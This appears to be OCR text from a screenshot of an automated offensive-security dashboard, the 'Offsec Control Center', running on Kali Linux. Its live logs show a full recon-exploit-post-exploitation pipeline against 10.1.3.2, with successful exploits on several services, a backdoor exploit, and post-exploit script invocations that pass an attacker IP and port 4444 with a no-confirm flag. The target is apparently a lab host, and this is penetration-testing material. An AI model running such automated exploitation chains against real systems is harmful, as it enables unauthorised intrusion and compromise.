 Apps Places Sep 4 11:22 47% 60% 0% 0.0 kB 0.7 kB 78%
Kali Linux (6767) NOS ANECDOTES Offsec UI Offsec UI Offsec UI Offsec UI Offsec UI
PLAYING
localhost:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Target: 10.1.3.2 Services: ALL Attacker: 10.1.11.248:4444 Mode: Full Pipeline Elapsed 83:16 Edit
Offsec Control Center
Modern offensive ops dashboard
hacker
Phase Timeline RECON 100% EXPLOIT 100% POST 100% REPORT 100%
Controls idle / none
Mode Session: 247f89cf
Recon VA Only Exploit
Post-Exploit Report Full Pipeline
Walkthrough Evasion List Services
Current: Full Pipeline (idle) Tip: Ctrl/Cmd+Enter to start
Target host/IP or domain
10.1.3.2
Save Target Recent...
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
10.1.11.248 Auto 4444
Advanced Options
🚀 Start Refresh
Copy cURL
Logs Outputs
Split view
Live Log Filter (e.g., ERROR, nmap) ERROR WARN nmap Regex Hide noise Auto-scroll Wrap Font Copy Downlo
2025-09-03 23:07:02,844 - INFO - Completed backdoor_exploit: Success
2025-09-03 23:07:02,845 - INFO - Report written to /home/reda_daal/Desktop/Offsec/outputs/exploitation_summary.md
[SUCCESS] Exploitation completed successfully!
[SUCCESS] Step 2/5: Exploitation completed successfully!
[PHASE] Phase 3/4: Post-Exploitation
[PHASE] post: Post-Exploitation
[INFO] Step 3/5: Starting post-exploitation phase...
[INFO] Starting post-exploitation phase...
[PHASE] post: Post-Exploitation
2025-09-03 23:07:03,079 - INFO - Checking dependencies...
2025-09-03 23:07:03,101 - INFO - Found 11 exploit output files for 10.1.3.2
2025-09-03 23:07:03,104 - INFO - Found successful exploits for vnc: 1 exploits
2025-09-03 23:07:03,104 - INFO - Found successful exploits for smtp: 1 exploits
2025-09-03 23:07:03,105 - INFO - Found successful exploits for nfs: 4 exploits
2025-09-03 23:07:03,105 - INFO - Found successful exploits for http: 13 exploits
2025-09-03 23:07:03,106 - INFO - Found successful exploits for mysql: 1 exploits
2025-09-03 23:07:03,106 - INFO - Found successful exploits for rmi: 2 exploits
2025-09-03 23:07:03,107 - INFO - Found successful exploits for ssh: 7 exploits
2025-09-03 23:07:03,107 - INFO - Using all 7 successful exploits for post-exploitation: vnc, smtp, nfs, http, mysql, rmi, ssh
2025-09-03 23:07:03,108 - INFO - Found 8 post-exploit scripts: dns_post_exploit.py, telnet_post_exploit.py,
mysql_post_exploit.py, smb_post_exploit.py, ftp_post_exploit.py, ssh_post_exploit.py, http_post_exploit.py, vnc_post_exploit.py
2025-09-03 23:07:03,108 - INFO - Mapped http to post-exploit scripts: http_post_exploit.py
2025-09-03 23:07:03,109 - INFO - Mapped mysql to post-exploit scripts: mysql_post_exploit.py
2025-09-03 23:07:03,109 - INFO - Mapped ssh to post-exploit scripts: ssh_post_exploit.py
2025-09-03 23:07:03,109 - INFO - Mapped vnc to post-exploit scripts: vnc_post_exploit.py
2025-09-03 23:07:03,109 - WARNING - No post-exploit scripts found for smtp: Expected smtp_post_exploit.py
2025-09-03 23:07:03,109 - WARNING - No post-exploit scripts found for nfs: Expected nfs_post_exploit.py
2025-09-03 23:07:03,109 - INFO - Running 4 post-exploit scripts for 10.1.3.2
2025-09-03 23:07:03,109 - INFO - Starting http_post_exploit.py for http...
2025-09-03 23:07:03,110 - INFO - Starting post-exploitation for http using http_post_exploit
2025-09-03 23:07:03,110 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/http_post_exploit.py
10.1.3.2 --port 80 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 23:07:03,776 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/http_post_exploit.py
10.1.3.2 --port 80 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm - usage: http_post_exploit.py [-h] --attacker-ip